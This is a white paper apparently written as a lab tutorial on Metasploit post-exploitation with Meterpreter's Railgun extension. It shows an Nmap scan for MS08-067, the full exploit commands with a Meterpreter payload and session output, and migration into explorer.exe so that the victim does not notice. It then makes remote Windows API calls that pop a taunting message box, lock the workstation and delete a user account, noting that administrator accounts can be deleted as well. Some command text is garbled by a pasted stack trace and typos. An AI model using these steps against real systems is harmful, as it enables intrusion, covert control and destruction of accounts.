## White Paper On Post Exploitation with Railgun

Meterpreter- Controlled System

By Arun Mane (rootkill3r21@gmail.com)





allows an attacker to remotely make Windows API calls on the meterpreter-controlled victim's machine ,Railgun was written by Patrick HVE. Railgun interact through 'irb' (Interacting Ruby) shell which is available through meterpreter.

Why Meterpreter,

The Metasploit framework is penetration testing toolkit which can be used as exploit development for research purpose. It has lots of exploits, payload and encoder etc. Metasploit is created by H.D Moore and his contributor team.

Meterpreter is one of the flagship product in Metasploit and is leveraged as a payload, Meterpreter has its own scripting language and it has multifunction scripts for post exploitation and Railgun is one of its creation by Patrick.

So enough of information

Now What!!!!!!!



In Our scenario, We have two machines one is preloaded Metasploit Framework and another is Windows Xp SP2 machine which is not patched with latest vulnerabilities and it is for Testing purpose, both machine having I.P addresses like 192.168.10.202 and 192.168.10.101 respectively.

Above screen shot is of preloaded MSFconsole of Metaspoit framework and having 192.168.10.202 I.P address which is an Attacker Machine.

And another is Windows Xp machine, having I.P address 192.168.10.101 which is of Victims machine and will be controlled by Meterpreter.

Because Meterpreter is one of the "Hacker's Swiss Army Knife" Before we start exploitation, we have to scan the victim machine for vulnerability, once we find any vulnerability then starts for exploiting the vulnerability. In our scenario we take the example of SMB i.e Server Message Block which is vulnerable for (MS08-067) Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution.

You can find the more information on

For this purpose we use Nmap tool which is Port Scanner. MSF(Metasploit) have lots of function add-ons, Nmap Port Scanner is one of them.

```
msf > nmap -sT --script=smb-check-vulns -P0 192.168.10.101

[*] exec: nmap -sT --script=smb-check-vulns -P0 192.168.10.101

Starting Nmap 5.51SVN ( http://nmap.org ) at 2012-12-05 01:24 IST

Nmap scan report for 192.168.10.101

Host is up (0.0031s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

Host script results:

| smb-check-vulns:

| smb-check-vulns:

| MS08-067: VULNERABLE

| Conficker: Likely CLEAN

| regsvc Dos: CHECK DISABLED (add '--script-args=unsafe=1' to run)

| SMBv2 Dos (CVE-2009-3103): CHECK DISABLED (add '--script-args=unsafe=1' to run)

| MS06-025: CHECK DISABLED (remove 'safe=1' argument to run)

| MS07-029: CHECK DISABLED (remove 'safe=1' argument to run)

Nmap done: 1 IP address (1 host up) scanned in 14.75 seconds
```

Here we used Nmap port scanner tool and its commands with switch is nmap -sT --script=smb-check-vulns -P0 192.169.10.101 and We found the vulnerable service i.e port no.445 of SMB for MS08-067. So we have specific vulnerability. Lets start to exploit,

```
msf > use exploit/windows/smb/ms08 067 netapi
msf exploit(ms08 067 netapi) > set RHOST 192.168.10.101
RHOST => 192.168.10.101
msf exploit(ms08 067 netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08 067 netapi) > exploit

[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (Alwayson NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.10.101
[*] Meterpreter session 1 opened (192.168.10.202:34748 -> 192.168.10.101:4444) at 2012-11-30 16:48:35 +0530
meterpreter >
```

Boom!!!....

Vulnerability is exploited, for these purpose we used MS08\_067 netapi expoit, and RHOST as our Victim Machine and PAYLOAD is Meterpreter Bind Tcp. Now Victim(targetted) Machine is controlled by Meterpreter.

Q:How we can verify? Good Question,

Victim Machine shows the connection is established with Remote(foreign) machine, here Remote Machine is Our Attacker Machine i.e 192.169.10.202



We checked by Netstat command on Command promt of Victim machine.

Meterpreter has useful fuction key i.e "getuid" to identify the user running on the victim machine or identify we controlled username and "ps" for identify processes running on the targetted machine.



Here we are running as SYSTEM and have to switch in another account like "rootkill3r" account, we found some processes are running under "rootkill3r" privilages i.e PID no.496 and 732 but no.732 is virtual box services and 496 is explorer.exe. we choose 496 because it always runs default. Victim can not realize what suspecious activity goes on behind this service(PID no.496). This is done by using "migrat" command.

```
meterpreter > migrate 496
[*] Migrating to 496...
[*] Migration completed successfully.
```

And for cross verification, again use "getuid" command

```
meterpreter > getuid
Server username: R00TKILL3R\rootkill3r
meterpreter >
```

Now time came to drop into "irb" interactive ruby shell, by doing this type "irb" on meterpretor session.

```
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
```

There is syntax to use Railgun and syntax is as follows

Syntax=client . railgun . {DLL-Name} . {FunctionName}

({Parameters})

Here,

DLL-name - Any dll function like User32.dll, kernel32.dll etc..

FunctionName - The function Defined in DLL like MessageBox etc..

Parameters – The arguments which is to be required by function. Lets have look,

```
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.user32.MessageBoxA(0,"Owned by Rootkill3r","BOOM!!!","MB_OK")
```

Here we called the "MessageBoxA" function of "user32" DLL, so we got the result on the victim machine,



We successfully got the Message Box pop up on the victim machine.

When you click away the message box pop, we get this

```
=> {"GetLastError"=>0, "return"=>true}
```

This shows the our DLL function is executed successfully. Will take example of LockWorkStation function,

```
>> client.railgun.user32.LockWorkStation()
=> {"GetLastError"=>0, "return"=>true}
>>
```

DLL function suucessfully executed on target machine, got the effect on target machine.





Another examle like, we call such funtion of DLL which delete the user account.



Target machine have account called "Sample" which is an guest account. Ok, then start

We called the function called NetUserDel of Netapi32.dll library,

```
client.railgun.netapi32.NetUserDel(nil, sample)
ameError: undefined local variable or method `sample' for #<Rex::Post::Meterpreter::Ui::Console::CommandDispatcher::Core:0xef83ca8
        from (irb):1:in `cmd irb'
from /opt/metasploit/msf3/lib/rex/ui/text/irb shell.rb:49:in `block in run'
        from /opt/metasploit/msf3/lib/rex/ui/text/irb_shell.rb:48:in `catch'
        from /opt/metasploit/msf3/lib/rex/ui/text/irb_shell.rb:48:in `run
        from /opt/metasploit/msf3/lib/rex/post/meterpreter/ui/console/command_dispatcher/core.rb:318:in cmd_irb
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher shell.rb:427:in `run command'
        from /opt/metasploit/msf3/lib/rex/post/meterpreter/ui/console.rb:104:in `run command'
from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:389:in `block in run_single'
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher shell.rb:383:in `each
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:383:in `run single'
from /opt/metasploit/msf3/lib/rex/post/meterpreter/ui/console.rb:68:in `block in interact'
        from /opt/metasploit/msf3/lib/rex/ui/text/shell.rb:190:in `call
        from /opt/metasploit/msf3/lib/rex/ui/text/shell.rb:190:in `run'
        from /opt/metasploit/msf3/lib/rex/post/meterpreter/ui/console.rb:66:in `interact'
from /opt/metasploit/msf3/lib/msf/base/sessions/meterpreter.rb:431:in `_interact'
        from /opt/metasploit/msf3/lib/rex/ui/interactive.rb:49:in `interact'
        from /opt/metasploit/msf3/lib/msf/ui/console/command_dispatcher/core.rb:1595:in `cmd_sessions'
from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:427:in `run_command'
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher shell.rb:389:in `block in run single
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:383:in
from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:383:in
                                                                                                     each'
        from /opt/metasploit/msf3/lib/msf/ui/console/command dispatcher/exploit.rb:179:in `cmd exploit'
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:427:in `run command'
from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:389:in `block in run
from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:383:in `each'
                                                                                                    'block in run single'
        from /opt/metasploit/msf3/lib/rex/ui/text/dispatcher_shell.rb:383:in `run single'
        from /opt/metasploit/msf3/lib/rex/ui/text/shell.rb:200:in `run'
        from /opt/metasploit/msf3/msfconsole:148:in `<main>'>>
  client.railgun.netapi32.NetUserDel(nil, "sample")
    "GetLastError"=>997, "return"=>0}
```

Here we passed the arguments like nil which is stands for NULL and second is "sample" i.e victims machine account name.

As usual got the result,



We can also delete Administrator rights account.

Here some fuctions like

- a)client.railgun.kernel32.SetThreadExecutionState("ES\_CONTINUOUS | ES\_SYSTEM\_REQUIRED")
- b)client.railgun.kernel32.CreateFileA("test.txt","GENERIC\_READ
- ", "FILE\_SHARE\_READ", nil, "OPEN\_EXISTING", 0, 0)
- c)client.railgun.kernel32.ReadFile(448,10,10,4,nil)
- d)client.railgun.kernel32.CloseHandle(448)

This post exploitation depends upon which function you call and of which DLL library.

## **CONCLUSION**

Railgun gives an advanatage to call function of target machine remotely and gives a nice post exploitation. Adding new DLL definition along with its functions definition is bit tedious job, but Patrick has saved us from such trouble.

## **REFERENCES**

You can find more information about Windows Api's on <a href="http://msdn.microsoft.com/en-us/library/ms123401.aspx">http://msdn.microsoft.com/en-us/library/ms123401.aspx</a>

For more information about, please check out:-

http://dev.metasploit.com/redmine/projects/framework/wiki/RailgunUsage

https://dev.metasploit.com/redmine/projects/framework/repository/ changes/external/source/meterpreter/source/extensions/stdapi/se rver/railgun/railgun\_manual.pdf?rev=master